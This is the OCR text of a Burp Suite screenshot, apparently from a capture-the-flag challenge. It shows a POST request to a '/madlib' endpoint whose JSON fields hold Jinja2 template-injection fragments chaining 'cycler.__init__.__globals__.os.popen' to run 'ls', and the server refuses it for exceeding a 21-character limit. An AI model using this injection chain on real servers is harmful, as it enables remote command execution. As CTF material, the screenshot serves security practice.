 Applications Places System
Burp Suite Community Edition v2021.5 - Temporary Project
Burp Project Intruder Repeater Window Logger++ Help Param Miner Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Logger++ JSON Web Tokens Hackvertor
2 × ...
Send Cancel < > Target: http://193.57.159.27:41054
Request
Pretty Raw \n Actions Select extension...
1 POST /madlib?this_is_longer_than_21_chars HTTP/1.1
2 Host: 193.57.159.27:41054
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://193.57.159.27:41054/
8 Content-Type: application/json
9 Origin: http://193.57.159.27:41054
10 Content-Length: 156
11 DNT: 1
12 Connection: close
13 Sec-GPC: 1
14
15 {
"verb":"{%set a=cycler%}",
"noun":"{%set b=a.__init__%}",
"adjective":"{%set b=__globals__%}",
"person":"{%set c=a.b.os.popen%}",
"place":"{{c('ls').read()}}"
}
Search... 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.0 403 FORBIDDEN
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 49
4 Server: Werkzeug/2.0.2 Python/3.6.15
5 Date: Sun, 10 Oct 2021 11:29:19 GMT
6
7 your words must not be longer than 21 characters!
Search... 0 matches
INSPECTOR
Done 210 bytes | 28 millis
Menu Terminal [PayloadsAllTheThings/... Burp Suite Community ... source.py - VSCodium